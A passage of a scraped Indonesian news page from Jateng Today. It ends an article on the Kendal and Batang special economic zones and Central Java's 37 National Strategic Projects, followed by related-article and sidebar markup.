<p>Sedang untuk percepatan Kawasan Ekonomi Khusus Kendal dan Batang, Airlangga menyatakan pihaknya akan terus membahasnya bersama Pemprov Jateng.</p>
<p>&#8220;Tadi dalam rapat kita juga diminta melakukan kunjungan lapangan bersama Pak Gubernur,&#8221; kata Airlangga.</p>
<p>Hingga tahun 2023, di Jawa Tengah terdapat 37 PSN, 18 di antaranya masuk dalam Perpres nomor 79 tahun 2019, yang mengatur Percepatan Pembangunan Ekonomi Kawasan Kendal &#8211; Semarang &#8211; Salatiga &#8211; Demak &#8211; Grobongan, Kawasan Purworejo &#8211; Wonosobo &#8211; Magelang &#8211; Temanggung, dan Kawasan Brebes &#8211; Tegal &#8211; Pemalang.</p>
<p>Ke 37 PSN itu memiliki nilai investasi sebesar Rp258,76 triliun dan menyerap tenaga kerja langsung sebanyak kurang lebih 66 ribu orang. (*)</p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/airlangga-hartarto" class="entry-tag entry-tag-68">airlangga hartarto</a><a href="https://jatengtoday.com/tag/ganjar-pranowo" class="entry-tag entry-tag-72">ganjar pranowo</a><a href="https://jatengtoday.com/tag/headline" class="entry-tag entry-tag-57">headline</a><a href="https://jatengtoday.com/tag/jalan-tol" class="entry-tag entry-tag-2021">Jalan Tol</a><a href="https://jatengtoday.com/tag/proyek-strategis-nasional" class="entry-tag entry-tag-8163">Proyek Strategis Nasional</a><a href="https://jatengtoday.com/tag/psn" class="entry-tag entry-tag-36963">psn</a><a href="https://jatengtoday.com/tag/semarang-demak" class="entry-tag entry-tag-16163">semarang-demak</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-118657 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-ganjar-pranowo tag-jalan-tol tag-jalan-tol-solo-yogyakarta tag-jateng tag-proyek-strategis-nasional tag-psn">
	<div class="entry-featured-media " ><a title="Jalan Tol Solo-Yogyakarta Diharapkan Tingkatkan Pertumbuhan Ekonomi Jateng" class="g1-frame" href="https://jatengtoday.com/jalan-tol-solo-yogyakarta-diharapkan-tingkatkan-pertumbuhan-ekonomi-jateng"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/05/inflasi-2022.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="grafik inflasi berbentuk koin" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/jalan-tol-solo-yogyakarta-diharapkan-tingkatkan-pertumbuhan-ekonomi-jateng" rel="bookmark">Jalan Tol Solo-Yogyakarta Diharapkan Tingkatkan Pertumbuhan Ekonomi Jateng</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-02-27T18:14:30+07:00">27 Februari 2023, 6:14 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-120614 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-cara-ganjar-selesaikan-konflik tag-ganjar-pranowo tag-konflik tag-proyek-strategis-nasional tag-psn">
	<div class="entry-featured-media " ><a title="Libatkan Masyarakat, Cara Ganjar Selesaikan Konflik Akibat PSN Disebut Patut Jadi Pola Nasional" class="g1-frame" href="https://jatengtoday.com/libatkan-masyarakat-cara-ganjar-selesaikan-konflik-akibat-psn-disebut-patut-jadi-pola-nasional"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/05/06D187D1-EA92-416B-9B43-71558F505ABE.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/libatkan-masyarakat-cara-ganjar-selesaikan-konflik-akibat-psn-disebut-patut-jadi-pola-nasional" rel="bookmark">Libatkan Masyarakat, Cara Ganjar Selesaikan Konflik Akibat PSN Disebut Patut Jadi Pola Nasional</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-05-25T13:42:30+07:00">25 Mei 2023, 1:42 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-116721 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-digunakan tag-ganjar-pranowo tag-jalan-tol tag-komplain tag-operasi tag-pembebasan-lahan tag-semarang-demak tag-tol tag-uang-ganti-rugi tag-warga">
	<div class="entry-featured-media " ><a title="Tol Semarang-Demak Dipastikan Siap Beroperasi saat Nataru" class="g1-frame" href="https://jatengtoday.com/tol-semarang-demak-dipastikan-siap-beroperasi-saat-nataru"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/12/ganjar-cek-tol-semarang-demak.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/tol-semarang-demak-dipastikan-siap-beroperasi-saat-nataru" rel="bookmark">Tol Semarang-Demak Dipastikan Siap Beroperasi saat Nataru</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-12-07T13:31:01+07:00">7 Desember 2022, 1:31 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-115531 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-ganjar-pranowo tag-jalan-tol tag-jalur-pantura tag-macet tag-semarang-demak tag-uji-coba">
	<div class="entry-featured-media " ><a title="Tol Semarang-Demak Dibuka untuk Diuji Coba, Kemacetan Jalur Pantura Memudar" class="g1-frame" href="https://jatengtoday.com/tol-semarang-demak-dibuka-untuk-diuji-coba-kemacetan-jalur-pantura-memudar"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/11/80BAAD52-D652-45C8-90A8-50AAA48DBEFB.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/tol-semarang-demak-dibuka-untuk-diuji-coba-kemacetan-jalur-pantura-memudar" rel="bookmark">Tol Semarang-Demak Dibuka untuk Diuji Coba, Kemacetan Jalur Pantura Memudar</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-11-13T17:25:46+07:00">13 November 2022, 5:25 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-138287 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-atr tag-bpn tag-jateng tag-kanwil tag-proyek-strategis-nasional tag-psn">
	<div class="entry-featured-media " ><a title="Percepat Proyek Strategis Nasional, Kanwil ATR/BPN Jateng dan Kejati Jalin Kerjasama Hukum" class="g1-frame" href="https://jatengtoday.com/percepat-proyek-strategis-nasional-kanwil-atr-bpn-jateng-dan-kejati-jalin-kerjasama-hukum"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/08/38E99955-2EFD-45E2-BEE0-F4326454A39A.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/percepat-proyek-strategis-nasional-kanwil-atr-bpn-jateng-dan-kejati-jalin-kerjasama-hukum" rel="bookmark">Percepat Proyek Strategis Nasional, Kanwil ATR/BPN Jateng dan Kejati Jalin Kerjasama Hukum</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-08-13T16:14:38+07:00">13 Agustus 2025, 4:14 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-125472 post type-post status-publish format-standard has-post-thumbnail category-feature tag-e-commerce tag-ganjar-pranowo tag-headline tag-lapak-ganjar tag-pengusaha-sukses">
	<div class="entry-featured-media " ><a title="Dunia Usaha Makin Keras, Lapak Ganjar Justru Antarkan UMKM Naik Kelas" class="g1-frame" href="https://jatengtoday.com/dunia-usaha-makin-keras-lapak-ganjar-justru-antarkan-umkm-naik-kelas"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/10/Lapak-Ganjar.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/feature" class="entry-category entry-category-item-23">Feature</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dunia-usaha-makin-keras-lapak-ganjar-justru-antarkan-umkm-naik-kelas" rel="bookmark">Dunia Usaha Makin Keras, Lapak Ganjar Justru Antarkan UMKM Naik Kelas</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-10-19T09:35:28+07:00">19 Oktober 2023, 9:35 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/airlangga-temui-ganjar-pranowo-di-jakarta-bahas-kesepakatan-khusus"/>

	
			<meta itemprop="dateModified"
		      content="2023-07-18T19:41:36"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117.jpg 600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/redaksijatengtoday" title="Posts by Redaksi Jateng Today" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Redaksi Jateng Today</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-23T23:50:41+07:00">23 Januari 2026, 11:50 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-featured-media " ><a title="Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026" class="g1-frame" href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2" class="g1-frame" href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor" class="g1-frame" href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140848 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dealer tag-jaecoo tag-mobil-listrik tag-semarang">
	<div class="entry-featured-media " ><a title="JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah" class="g1-frame" href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah" rel="bookmark">JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140842 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-electric-pln tag-klasemen-proliga-2026 tag-neriman-ozsoy tag-proliga-2026 tag-voli-proliga">
	<div class="entry-featured-media " ><a title="Proliga 2026: Drama Lima Set! Jakarta Electric PLN Jungkalkan bjb Tandamata" class="g1-frame" href="https://jatengtoday.com/proliga-2026-drama-lima-set-jakarta-electric-pln-jungkalkan-bjb-tandamata"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-drama-lima-set-jakarta-electric-pln-jungkalkan-bjb-tandamata" rel="bookmark">Proliga 2026: Drama Lima Set! Jakarta Electric PLN Jungkalkan bjb Tandamata</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T23:50:41+07:00">23 Januari 2026, 11:50 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T21:02:21+07:00">23 Januari 2026, 9:02 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
